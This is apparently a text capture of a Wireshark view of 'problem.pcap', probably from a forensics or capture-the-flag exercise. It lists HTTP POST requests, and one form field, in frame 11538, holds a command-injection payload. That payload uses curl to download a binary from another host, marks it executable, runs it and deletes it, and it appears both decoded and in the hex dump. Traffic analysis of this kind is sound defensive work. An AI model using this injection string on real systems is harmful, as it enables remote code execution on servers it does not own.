 problem.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
http.request.method==POST
No. Time Source Destination Protocol Lengtl Value Info
11386 564.679786 2.5.132.210 10.64.4.120 HTTP 293 mysterize POST / HTTP/1.1 (application/x-www-form-urlencoded)
11398 565.309520 69.127.48.173 10.64.4.120 HTTP 290 resent POST / HTTP/1.1 (application/x-www-form-urlencoded)
11410 565.934146 145.133.199.212 10.64.4.120 HTTP 292 reedling POST / HTTP/1.1 (application/x-www-form-urlencoded)
11422 566.571108 192.41.125.242 10.64.4.120 HTTP 295 felsophyric POST / HTTP/1.1 (application/x-www-form-urlencoded)
11468 568.773152 178.24.237.34 10.64.4.120 HTTP 294 jabberwock POST / HTTP/1.1 (application/x-www-form-urlencoded)
11480 569.402582 87.68.9.128 10.64.4.120 HTTP 290 pubble POST / HTTP/1.1 (application/x-www-form-urlencoded)
11492 570.044148 195.135.140.43 10.64.4.120 HTTP 295 schoolmarms POST / HTTP/1.1 (application/x-www-form-urlencoded)
11514 571.178495 133.30.103.7 10.64.4.120 HTTP 292 forested POST / HTTP/1.1 (application/x-www-form-urlencoded)
11526 571.801691 76.182.109.100 10.64.4.120 HTTP 297 corollarially POST / HTTP/1.1 (application/x-www-form-urlencoded)
11538 572.311218 224.161.164.65 10.64.4.120 HTTP 441 a;curl -so /tmp/TbEGgqIl http://192.168.1.3:8888/a81nrUs9fCfJSX;chmod +x /tmp/TbEGgqIl;/tmp/TbEGgqIl;rm -f /tmp/TbEGgqIl POST / HTTP/1.1 (application/x-www-form-urlencoded)
11562 573.454313 148.24.65.149 10.64.4.120 HTTP 291 niblick POST / HTTP/1.1 (application/x-www-form-urlencoded)
11626 576.652108 40.113.164.123 10.64.4.120 HTTP 294 pallidness POST / HTTP/1.1 (application/x-www-form-urlencoded)
11650 577.782405 186.85.148.50 10.64.4.120 HTTP 293 diffracts POST / HTTP/1.1 (application/x-www-form-urlencoded)
11662 578.407985 88.248.182.202 10.64.4.120 HTTP 299 autodestruction POST / HTTP/1.1 (application/x-www-form-urlencoded)
11674 579.056859 33.174.104.86 10.64.4.120 HTTP 297 porcelainized POST / HTTP/1.1 (application/x-www-form-urlencoded)
11740 582.247141 112.3.189.117 10.64.4.120 HTTP 296 improduction POST / HTTP/1.1 (application/x-www-form-urlencoded)
Frame 11538: 441 bytes on wire (3528 bits), 441 bytes captured (3528 bits)
Ethernet II, Src: 02:42:aa:c4:1a:f3 (02:42:aa:c4:1a:f3), Dst: 02:42:0a:40:04:78 (02:42:0a:40:04:78)
Internet Protocol Version 4, Src: 224.161.164.65, Dst: 10.64.4.120
Transmission Control Protocol, Src Port: 33810, Dst Port: 80, Seq: 1, Ack: 1, Len: 375
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "message" = "a;curl -so /tmp/TbEGgqIl http://192.168.1.3:8888/a81nrUs9fCfJSX;chmod +x /tmp/TbEGgqIl;/tmp/TbEGgqIl;rm -f /tmp/TbEGgqIl"
Key: message
Value: a;curl -so /tmp/TbEGgqIl http://192.168.1.3:8888/a81nrUs9fCfJSX;chmod +x /tmp/TbEGgqIl;/tmp/TbEGgqIl;rm -f /tmp/TbEGgqIl
0080 32 2e 32 38 2e 32 0d 0a 41 63 63 65 70 74 2d 45 2.28.2·· Accept-E
0090 6e 63 6f 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 ncoding: gzip, d
00a0 65 66 6c 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 eflate·· Accept:
00b0 2a 2f 2a 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a */*··Con nection:
00c0 20 6b 65 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e keep-al ive··Con
00d0 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 31 36 34 tent-Len gth: 164
00e0 0d 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 ··Conten t-Type:
00f0 61 70 70 6c 69 63 61 74 69 6f 6e 2f 78 2d 77 77 applicat ion/x-ww
0100 77 2d 66 6f 72 6d 2d 75 72 6c 65 6e 63 6f 64 65 w-form-u rlencode
0110 64 0d 0a 0d 0a 6d 65 73 73 61 67 65 3d 61 25 33 d····mes sage=a%3
0120 42 63 75 72 6c 2b 2d 73 6f 2b 25 32 46 74 6d 70 Bcurl+-s o+%2Ftmp
0130 25 32 46 54 62 45 47 67 71 49 6c 2b 68 74 74 70 %2FTbEGg qIl+http
0140 25 33 41 25 32 46 25 32 46 31 39 32 2e 31 36 38 %3A%2F%2 F192.168
0150 2e 31 2e 33 25 33 41 38 38 38 38 25 32 46 61 38 .1.3%3A8 888%2Fa8
0160 31 6e 72 55 73 39 66 43 66 4a 53 58 25 33 42 63 1nrUs9fC fJSX%3Bc
0170 68 6d 6f 64 2b 25 32 42 78 2b 25 32 46 74 6d 70 hmod+%2B x+%2Ftmp
0180 25 32 46 54 62 45 47 67 71 49 6c 25 33 42 25 32 %2FTbEGg qIl%3B%2
0190 46 74 6d 70 25 32 46 54 62 45 47 67 71 49 6c 25 Ftmp%2FT bEGgqIl%
01a0 33 42 72 6d 2b 2d 66 2b 25 32 46 74 6d 70 25 32 3Brm+-f+ %2Ftmp%2
01b0 46 54 62 45 47 67 71 49 6c FTbEGgqI l
Value (urlencoded-form.value), 156 byte(s) Packets: 15400 · Displayed: 691 (4.5%) Profile: Default